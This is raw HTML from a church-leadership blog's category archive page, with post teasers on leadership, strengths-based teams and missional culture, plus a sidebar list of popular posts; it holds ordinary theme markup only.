src="https://missionalchallenge.com/wp-content/uploads/2012/08/Tom-DeVries-Remember-Your-Leaders-845x321.jpg" class="wp-image-20632 avia-img-lazy-loading-20632 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>Leaders influence followers. Great leaders also influence leaders.</p>
<div class="read-more-link"><a href="https://missionalchallenge.com/tom-devries-remember-your-leaders/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-08-12T06:32:00-07:00" >August 12, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/tom-devries-remember-your-leaders/#respond" class="comments-link" >0 Comments</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2012/08/Tom-DeVries-Remember-Your-Leaders.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-08-12T06:32:00-07:00" >2012-08-12 06:32:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-07-18 07:41:34</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Tom DeVries: Remember Your Leaders</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4182 post-loop-9 post-parity-odd single-big with-slider post-4182 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-guest-post tag-team"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Paul Kaak on Strengths-Based Teams"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/paul-kaak-on-strengths-based-teams/" rel="bookmark" title="Permanent Link: Paul Kaak on Strengths-Based Teams">Paul Kaak on Strengths-Based Teams<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/paul-kaak-on-strengths-based-teams/"  title="Paul Kaak on Strengths-Based Teams" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-23407 avia-img-lazy-loading-23407 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2012/08/Paul-Kaak-on-Strengths-Based-Teams-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" src="https://missionalchallenge.com/wp-content/uploads/2012/08/Paul-Kaak-on-Strengths-Based-Teams-845x321.jpg" class="wp-image-23407 avia-img-lazy-loading-23407 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>My best friend in high school was Paul Kaak. Today, August 10, is Paul&#8217;s birthday. (Happy Birthday Paul!)</p>
<div class="read-more-link"><a href="https://missionalchallenge.com/paul-kaak-on-strengths-based-teams/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-08-11T06:47:00-07:00" >August 11, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/paul-kaak-on-strengths-based-teams/#respond" class="comments-link" >0 Comments</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2012/08/Paul-Kaak-on-Strengths-Based-Teams.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-08-11T06:47:00-07:00" >2012-08-11 06:47:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-07-18 07:29:44</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Paul Kaak on Strengths-Based Teams</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4189 post-loop-10 post-parity-even post-entry-last single-big with-slider post-4189 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-missional-christianity"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Missional Culture and Polycentric Leadership"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://missionalchallenge.com/category/leadership/" rel="tag">Leadership</a></span><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://missionalchallenge.com/missional-culture-and-polycentric-leadership/" rel="bookmark" title="Permanent Link: Missional Culture and Polycentric Leadership">Missional Culture and Polycentric Leadership<span class="post-format-icon minor-meta"></span></a></h2></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://missionalchallenge.com/missional-culture-and-polycentric-leadership/"  title="missional culture and polycentric leadership" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-22779 avia-img-lazy-loading-22779 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2012/08/missional-culture-and-polycentric-leadership-845x321.jpg" /><noscript><img loading="lazy" width="845" height="321" src="https://missionalchallenge.com/wp-content/uploads/2012/08/missional-culture-and-polycentric-leadership-845x321.jpg" class="wp-image-22779 avia-img-lazy-loading-22779 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" /></noscript></a></div><div class="entry-content"  itemprop="text" ><p>I got a new book in the mail yesterday and I haven&#8217;t read it yet. When I open up a new book I like to thumb through the table of contents and flip through the chapters to get more familiar with how it&#8217;s structured before I jump in and start reading. </p>
<div class="read-more-link"><a href="https://missionalchallenge.com/missional-culture-and-polycentric-leadership/" class="more-link">Read more<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2012-08-04T06:57:00-07:00" >August 4, 2012</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://missionalchallenge.com/missional-culture-and-polycentric-leadership/#comments" class="comments-link" >1 Comment</a></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2012/08/missional-culture-and-polycentric-leadership.jpg</span>
						<span itemprop='height'>512</span>
						<span itemprop='width'>1024</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dave DeVries</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dave DeVries</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-08-04T06:57:00-07:00" >2012-08-04 06:57:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-03-08 09:37:32</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Missional Culture and Polycentric Leadership</span></span></span></article><div class='single-big'><nav class='pagination'><span class='pagination-meta'>Page 2 of 7</span><a href='https://missionalchallenge.com/category/leadership/'>&lsaquo;</a><a href='https://missionalchallenge.com/category/leadership/' class='inactive previous_page' >1</a><span class='current'>2</span><a href='https://missionalchallenge.com/category/leadership/page/3/' class='inactive next_page' >3</a><a href='https://missionalchallenge.com/category/leadership/page/4/' class='inactive' >4</a><a href='https://missionalchallenge.com/category/leadership/page/3/'>&rsaquo;</a><a href='https://missionalchallenge.com/category/leadership/page/7/'>&raquo;</a></nav>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-3" class="widget clearfix widget_search">
<search>
	<form action="https://missionalchallenge.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
<span class='av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Search</title>
<desc id='av-svg-desc-15'>Search</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg></span>			<input type="submit" value="" id="searchsubmit" class="button" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
		</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section><section id="avia_combo_widget-2" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Essence of Any Church is its Mission" href="https://missionalchallenge.com/the-essence-of-any-church-is-its-mission/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19631 avia-img-lazy-loading-19631 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-36x36.jpg" class="wp-image-19631 avia-img-lazy-loading-19631 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: The Essence of Any Church is its Mission" href="https://missionalchallenge.com/the-essence-of-any-church-is-its-mission/">The Essence of Any Church is its Mission</a><span class="news-time">October 15, 2006 - 3:00 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Further Dangers of Attractionalism" href="https://missionalchallenge.com/further-dangers-of-attractionalism/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19569 avia-img-lazy-loading-19569 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-36x36.jpg" class="wp-image-19569 avia-img-lazy-loading-19569 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Further Dangers of Attractionalism" href="https://missionalchallenge.com/further-dangers-of-attractionalism/">Further Dangers of Attractionalism</a><span class="news-time">February 28, 2008 - 10:00 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Missional Mandate" href="https://missionalchallenge.com/the-missional-mandate/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19518 avia-img-lazy-loading-19518 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-36x36.jpg" class="wp-image-19518 avia-img-lazy-loading-19518 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: The Missional Mandate" href="https://missionalchallenge.com/the-missional-mandate/">The Missional Mandate</a><span class="news-time">January 9, 2007 - 1:29 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: What is Missional Christianity?" href="https://missionalchallenge.com/what-is-missional-christianity/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19548 avia-img-lazy-loading-19548 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-36x36.jpg" class="wp-image-19548 avia-img-lazy-loading-19548 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: What is Missional Christianity?" href="https://missionalchallenge.com/what-is-missional-christianity/">What is Missional Christianity?</a><span class="news-time">November 20, 2006 - 7:07 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Cookie Jars and Church Planters" href="https://missionalchallenge.com/cookie-jars-and-church-planters/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19564 avia-img-lazy-loading-19564 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-36x36.jpg" class="wp-image-19564 avia-img-lazy-loading-19564 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Cookie Jars and Church Planters" href="https://missionalchallenge.com/cookie-jars-and-church-planters/">Cookie Jars and Church Planters</a><span class="news-time">July 14, 2010 - 11:41 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Neil Cole &#8211; The Absence of Movements in America" href="https://missionalchallenge.com/neil-cole-the-absence-of-movements-in-america/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19578 avia-img-lazy-loading-19578 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-36x36.jpg" class="wp-image-19578 avia-img-lazy-loading-19578 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Neil Cole &#8211; The Absence of Movements in America" href="https://missionalchallenge.com/neil-cole-the-absence-of-movements-in-america/">Neil Cole &#8211; The Absence of Movements in America</a><span class="news-time">April 27, 2007 - 3:24 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: MT 4: From “Doing Church” to “Being Church”" href="https://missionalchallenge.com/mt-4-from-doing-church-to-being-church/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19534 avia-img-lazy-loading-19534 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-36x36.jpg" class="wp-image-19534 avia-img-lazy-loading-19534 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: MT 4: From “Doing Church” to “Being Church”" href="https://missionalchallenge.com/mt-4-from-doing-church-to-being-church/">MT 4: From “Doing Church” to “Being Church”</a><span class="news-time">February 8, 2007 - 6:42 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: How Do Non-Christians View Your Community Service?" href="https://missionalchallenge.com/how-do-non-christians-view-your-community-service/"><img width="36" height="36" 